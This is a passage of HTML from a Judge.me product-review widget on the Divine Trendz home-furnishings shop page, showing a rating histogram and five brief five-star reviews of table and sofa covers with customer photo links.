jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-17T17:22:04Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>
